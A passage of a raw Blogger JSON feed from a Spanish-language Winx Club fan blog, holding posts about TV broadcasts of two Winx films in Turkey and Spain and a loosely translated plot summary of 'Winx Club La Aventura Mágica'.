All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"139"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-1535801621777374888"},"published":{"$t":"2015-01-30T17:00:00.000+01:00"},"updated":{"$t":"2015-01-30T17:00:09.153+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx club aventura magica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx club y el secreto del reino perdido"}],"title":{"type":"text","$t":"¡Emisión en TV2 películas Winx Club en Turquía!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\nEl canal TV2 va a emitir en Turquía las siguientes películas Winx los días:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- 1 de febrero a las 20:00 Winx Club el Secreto del Reino Perdido\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- 8 de febrero a las 20:00 Winx Club la Aventura Mágica\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n¡No te lo pierdas!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/ttIpg1N6T6E\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK1ZRebVPTFMPNe7CMRZMs0OAulJdioDwsyQ91-d0KmfuniMYsQ5et6Vh9j5Q_kQc_y3QKabtr1nMYSlG3DFKNyp-q_laoJiIMUvS74LneAZIrEKYaqZfbDKMR6tIxVl42pTVTHUKBNgo\/s1600\/kks.jpg\" width=\"279\" \/\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjabYNdEWP035Jd5C6byvqEpYQgPgv5jQ-dSS1iJTmezOVXRbmpYn50eQa9n3q1wzt5nCR0nNwXs2zwex7IPFJFDyGJghn8iGhgd0qLSRfwtyYyVbG3iUxExGCwHC0gcmSeUdMSRn9LLW0\/s1600\/sihirli_macera_poster.jpg\" width=\"279\" \/\u003E\u003C\/div\u003E\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-Hz07l6yO_xw%2FVMuGwBbrSVI%2FAAAAAAABkpY%2FwFvqKu-WFi4%2Fs1600%2Fkks.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK1ZRebVPTFMPNe7CMRZMs0OAulJdioDwsyQ91-d0KmfuniMYsQ5et6Vh9j5Q_kQc_y3QKabtr1nMYSlG3DFKNyp-q_laoJiIMUvS74LneAZIrEKYaqZfbDKMR6tIxVl42pTVTHUKBNgo\/s1600\/kks.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-kAUw6DXBlXs%2FVMuGyfnW8AI%2FAAAAAAABkpg%2FrESMv4xNvOg%2Fs1600%2Fsihirli_macera_poster.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjabYNdEWP035Jd5C6byvqEpYQgPgv5jQ-dSS1iJTmezOVXRbmpYn50eQa9n3q1wzt5nCR0nNwXs2zwex7IPFJFDyGJghn8iGhgd0qLSRfwtyYyVbG3iUxExGCwHC0gcmSeUdMSRn9LLW0\/s1600\/sihirli_macera_poster.jpg\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1535801621777374888"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1535801621777374888"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/01\/emision-en-tv2-peliculas-winx-club-en.html","title":"¡Emisión en TV2 películas Winx Club en Turquía!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/ttIpg1N6T6E\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-6934565490554682681"},"published":{"$t":"2014-08-15T19:30:00.000+02:00"},"updated":{"$t":"2014-08-15T19:30:00.846+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx club aventura magica"}],"title":{"type":"text","$t":"¡Mañana emiten Winx Club La Aventura Mágica en Disney Channel España!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7PUBHBoA7YuH1qWuSshmtrJ9_Q2bHK8HZA46Ec7t4ilpGkKfULL6jRmS7vWLe54ztBv5ua2GMC_uOdey7GbNoo_Vqu1RabFPbBl-FiYihs9_K2IN9uamU_KU5_IngInwKCEXLaPqNrA\/s1600\/Magica+Aventura++(1).png\"\u003E\u003Cimg border=\"0\" height=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7PUBHBoA7YuH1qWuSshmtrJ9_Q2bHK8HZA46Ec7t4ilpGkKfULL6jRmS7vWLe54ztBv5ua2GMC_uOdey7GbNoo_Vqu1RabFPbBl-FiYihs9_K2IN9uamU_KU5_IngInwKCEXLaPqNrA\/s1600\/Magica+Aventura++(1).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n¡La magia del Winx Club vuelve a \u003Cb\u003EDisney Channel\u003C\/b\u003E!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EEl sábado \u003Cb\u003E16 de agosto\u003C\/b\u003E a las \u003Cb\u003E11:25\u003C\/b\u003E emitirán la película\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EWinx Club La Aventura Mágica\u003C\/b\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n¡Llama a todas tus amig@s para que no se pierdan la peli!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiitL-5qww4D0edWKooYtt9KftK0O9dvmyZY327ePLwUgF0rvMwMrq8dnHC1qKb5voe8OkcpaZO8UrgV6tUqZLJiozk45u9lrCs_nErDIcJ1PMeN26w-pb6SXYUCyPIjBiYHE8cP0uT2w\/s1600\/Magica+Aventura++(8).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiitL-5qww4D0edWKooYtt9KftK0O9dvmyZY327ePLwUgF0rvMwMrq8dnHC1qKb5voe8OkcpaZO8UrgV6tUqZLJiozk45u9lrCs_nErDIcJ1PMeN26w-pb6SXYUCyPIjBiYHE8cP0uT2w\/s1600\/Magica+Aventura++(8).png\" height=\"170\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nAdemas de esa forma ayudamos a que las Winx tengan mas audiencia\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\ny sigan estrenando las nuevas temporadas.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-mTmvu6NvwcToK0HHIAU3NGSbNlYW1y70LM_4mQvsaTHIVw3nocYBhkLmhPpRN9p1iKPdCYn-PTsYAo-jFKN3QLKx4jET8X9yYgoCmFg949LaSSfUxwbWnYcfo0jW9AIhKlhF-gjp6Q\/s1600\/Magica+Aventura++(2).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-mTmvu6NvwcToK0HHIAU3NGSbNlYW1y70LM_4mQvsaTHIVw3nocYBhkLmhPpRN9p1iKPdCYn-PTsYAo-jFKN3QLKx4jET8X9yYgoCmFg949LaSSfUxwbWnYcfo0jW9AIhKlhF-gjp6Q\/s1600\/Magica+Aventura++(2).png\" height=\"170\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;Siendo sinceros, la 6º temporada esta doblada desde hace varios meses en España.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nEsta confirmado que Nick no emitirá nada nuevo Winx hasta octubre, después no se sabe.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nDe Disney Channel aun no se sabe nada y no dan señales de que vayan a estrenar\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nalgo nuevo en las próximas semanas.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIUhe3po6oulHV6IHEcVznpvtwg62AYRQEypEaYMs2Dl1RzKXhZhaiSJbKd2NsPads8kyKXE6T6gudYO9QHuYs0wBrsYK1-v4sH6cBAkfAGpKgwGWgpz0IZOPSEWWJwEf0ocgMdA2sNg\/s1600\/Magica+Aventura++(3).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIUhe3po6oulHV6IHEcVznpvtwg62AYRQEypEaYMs2Dl1RzKXhZhaiSJbKd2NsPads8kyKXE6T6gudYO9QHuYs0wBrsYK1-v4sH6cBAkfAGpKgwGWgpz0IZOPSEWWJwEf0ocgMdA2sNg\/s1600\/Magica+Aventura++(3).png\" height=\"170\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nDebemos ayudar a las Winx, creyendo y viéndolas, para que no dejen de emitirlas.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgggvC_PXmj0tmt3XNcMoZH64IJqROHSph_Mb9Cj26YKPxgwL_GMUuNOba3KRECH4VP7ljGvPvNgxe8Z__i1WDRF9JMJjQCC2X1vjMyOuYHgPOaDLiosLft55GADMGvuvKiooneaGloRQ\/s1600\/Magica+Aventura++(18).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgggvC_PXmj0tmt3XNcMoZH64IJqROHSph_Mb9Cj26YKPxgwL_GMUuNOba3KRECH4VP7ljGvPvNgxe8Z__i1WDRF9JMJjQCC2X1vjMyOuYHgPOaDLiosLft55GADMGvuvKiooneaGloRQ\/s1600\/Magica+Aventura++(18).png\" height=\"170\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nRecuerda que cada vez que ves las Winx en tv, ayudas a que sigan ahí.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n¡Demosle un impulso! que vean que en España también hay muchos fans ;-)\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTNAECxc7gD7DDv3TzLmObt8nAz9BYkPHo65algWPuOaeAzHaYxSqXbsxb7b9DPyx_gi2a-ZGiFtJe1MkzZmzG4hjo3zH4STmovvZBxPIC83t98Ijbb5BRHqYEikbbQAcSbmKVg9aYGg\/s1600\/Magica+Aventura++(20).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTNAECxc7gD7DDv3TzLmObt8nAz9BYkPHo65algWPuOaeAzHaYxSqXbsxb7b9DPyx_gi2a-ZGiFtJe1MkzZmzG4hjo3zH4STmovvZBxPIC83t98Ijbb5BRHqYEikbbQAcSbmKVg9aYGg\/s1600\/Magica+Aventura++(20).png\" height=\"170\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-V0IRdIdV6-Y%2FU-4oLhk-0sI%2FAAAAAAABZ0E%2FmlOUHJhRr_4%2Fs1600%2FMagica%252BAventura%252B%252B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7PUBHBoA7YuH1qWuSshmtrJ9_Q2bHK8HZA46Ec7t4ilpGkKfULL6jRmS7vWLe54ztBv5ua2GMC_uOdey7GbNoo_Vqu1RabFPbBl-FiYihs9_K2IN9uamU_KU5_IngInwKCEXLaPqNrA\/s1600\/Magica+Aventura++\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6934565490554682681"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6934565490554682681"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/08\/manana-emiten-winx-club-la-aventura.html","title":"¡Mañana emiten Winx Club La Aventura Mágica en Disney Channel España!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7PUBHBoA7YuH1qWuSshmtrJ9_Q2bHK8HZA46Ec7t4ilpGkKfULL6jRmS7vWLe54ztBv5ua2GMC_uOdey7GbNoo_Vqu1RabFPbBl-FiYihs9_K2IN9uamU_KU5_IngInwKCEXLaPqNrA\/s72-c\/Magica+Aventura++(1).png\u0026container=blogger\u0026gadget=a\u0026rewriteMime=image%2F*","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-5661479420005441504"},"published":{"$t":"2014-01-28T19:00:00.000+01:00"},"updated":{"$t":"2014-01-28T19:00:05.885+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"10º Aniversario Winx Club"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx club aventura magica"}],"title":{"type":"text","$t":"Especial 10º Aniversario Winx Club: Película Winx Club Aventura Magica"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1XUPCCUifpfb60wJ_rFZDFbiWqdjFrococwXMllBoRgPWWbp9CJHAyC0Sf9bq6v7p75sISiu2xFH4igZJC9GlOoAj3duaiwInvHF5ryVyWJvgv8739wStDvr7Dbp4R_351AksSSYrbiA\/s1600\/Magica+Aventura++(1).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1XUPCCUifpfb60wJ_rFZDFbiWqdjFrococwXMllBoRgPWWbp9CJHAyC0Sf9bq6v7p75sISiu2xFH4igZJC9GlOoAj3duaiwInvHF5ryVyWJvgv8739wStDvr7Dbp4R_351AksSSYrbiA\/s1600\/Magica+Aventura++(1).png\" height=\"272\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLa película comienza con el inicio del nuevo año escolar en Alfea. Allí, la directora de Alfea, la señorita Faragonda, y la directora de Torre de las Nubosa, la señorita Griffin celebró una fiesta de celebración, promoviendo así hadas y brujas a los estudiantes a hacer lo mejor posible en la escuela (o el peor de los casos). Al mismo tiempo, el canal de TV Oficial de Magix también se presentó a cubrir el evento. El noticiero también comentó acerca de las Winx y los especialistas frente a las brujas ancestrales y derrotándolas en Obsidian, y, a su vez, la restauración de Domino a su antigua gloria. La participación de Bloom y Sky se mencionó. El Rey y la Reina de las chispas y los padres biológicos de Bloom, el rey Oritel y Marion Queen, que parecía ser muy feliz.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiccMUUmxOnwLZirdi9lb-2B38WLun2gKV9Q4dPOVbSYMT4ahq9630Ec8yPQ_8z4zAuy5jdlZxE7InyUPUmn4nBKrul9AZ7nRfY36COzD4NYhQdzr72JSp5U4Js4MnRawwqr0BkzIKi84Q\/s1600\/Magica+Aventura++(4).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiccMUUmxOnwLZirdi9lb-2B38WLun2gKV9Q4dPOVbSYMT4ahq9630Ec8yPQ_8z4zAuy5jdlZxE7InyUPUmn4nBKrul9AZ7nRfY36COzD4NYhQdzr72JSp5U4Js4MnRawwqr0BkzIKi84Q\/s1600\/Magica+Aventura++(4).png\" height=\"170\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLos estudiantes celebran comiendo la comida que se sirve en el buffet. Por desgracia, la comida había sido puesto bajo un hechizo de las brujas como una broma. Cualquier persona que se comió la comida se convirtieron todos en ranas, incluida la mujer ancla de las noticias de televisión. El Trix decidió utilizar la distracción como una cubierta, a escondidas en la escuela con el fin de robar una brújula mágica. Pero las Winx (excluyendo Roxy y Bloom) apareció, se enfrentó a los tres brujas y comenzó una batalla mágica entre los dos equipos. Si bien helada y tormentosa mantuvo el Winx cinco ocupados, Darcy se coló fuera a robar la brújula. El Trix con éxito robó el compás mágico y huyó, dejando a las Winx para limpiar el fiasco.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPpcS-IqkN6BrzlqILQnhDD1DaeNiw5yobxObKGOwK8QMf771SBCrSIwebGVhyX-13-0tYu7eFVD91SJZbsnjdrW0HEgrXcOF16tkrQYX-iSpKMPaQxT_7vhgNJypEq-BgLxMfg-52mpY\/s1600\/Magica+Aventura++(2).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPpcS-IqkN6BrzlqILQnhDD1DaeNiw5yobxObKGOwK8QMf771SBCrSIwebGVhyX-13-0tYu7eFVD91SJZbsnjdrW0HEgrXcOF16tkrQYX-iSpKMPaQxT_7vhgNJypEq-BgLxMfg-52mpY\/s1600\/Magica+Aventura++(2).png\" height=\"170\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLa película desplazó al Reino de Domino, donde Bloom despertó para admirar su reino recién restaurado junto a su amado Kiko. Sus doncellas hiper reales interrumpió su mañana sereno frenéticamente por su cuidado del cuerpo. Bloom huyó con disgusto después de que la obligaron a comer un pescado crudo.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_taHjqhLKcpAhmk1tnqvYYPzq3N_OiYyi_GuOgIhGBPP3vWjsWC3FydZVmkqim7AYbhifvEiTU5n2PK0C3JiIKa8TKKck-0wCDWh3BdDYwceM96Y7xUSihwfLQb2oEptKV8ZvWI9SxUs\/s1600\/Magica+Aventura++(5).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_taHjqhLKcpAhmk1tnqvYYPzq3N_OiYyi_GuOgIhGBPP3vWjsWC3FydZVmkqim7AYbhifvEiTU5n2PK0C3JiIKa8TKKck-0wCDWh3BdDYwceM96Y7xUSihwfLQb2oEptKV8ZvWI9SxUs\/s1600\/Magica+Aventura++(5).png\" height=\"170\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nAbrumado por las atenciones, Bloom expresó su malestar de la vida real a su hermana muerta, Daphne, cuyo espíritu vive en el lago interior del palacio. Daphne le aseguró que tomaría tiempo para que se acostumbre a ella.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOeHeDgEaSL5B8_NgBG-Vh9DxalEz8vLYLHHTBoQnsNRk0gvdNQidUrSQKqTfDCL-qyxPcckmNgyiQy3h3SnTV_qHSRKV0gVTSyrMY0l-5Fc0wcGYDVMZ5Y3-ATLizqRZkVsJc3EYcUAY\/s1600\/Magica+Aventura++(6).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOeHeDgEaSL5B8_NgBG-Vh9DxalEz8vLYLHHTBoQnsNRk0gvdNQidUrSQKqTfDCL-qyxPcckmNgyiQy3h3SnTV_qHSRKV0gVTSyrMY0l-5Fc0wcGYDVMZ5Y3-ATLizqRZkVsJc3EYcUAY\/s1600\/Magica+Aventura++(6).png\" height=\"170\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nDespués de la conversación, los padres de Bloom llevarla al jardín real en el que le dio\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nun caballo llamado Peg como un regalo.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtaZD4Er1WqBoywZoRFArv5FMka4qePRaSAoSqOY4y-VFN6iZHQd0VFNeB08N5py5Rzu2rlJXwBxaGvhkcNvWtgAIO_E8Z0F5B_f-IEOjlKuI3DHN_SEgPs6s_SQGGGIehyphenhyphen6hYoVQqDZs\/s1600\/Magica+Aventura++(7).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtaZD4Er1WqBoywZoRFArv5FMka4qePRaSAoSqOY4y-VFN6iZHQd0VFNeB08N5py5Rzu2rlJXwBxaGvhkcNvWtgAIO_E8Z0F5B_f-IEOjlKuI3DHN_SEgPs6s_SQGGGIehyphenhyphen6hYoVQqDZs\/s1600\/Magica+Aventura++(7).png\" height=\"170\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nDespués de un paseo, Bloom se reunió Sky y pasaron el día juntos. Por fin, el cielo le pidió que se casara con él para que ella aceptó con gran alegría.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: start;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: start;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 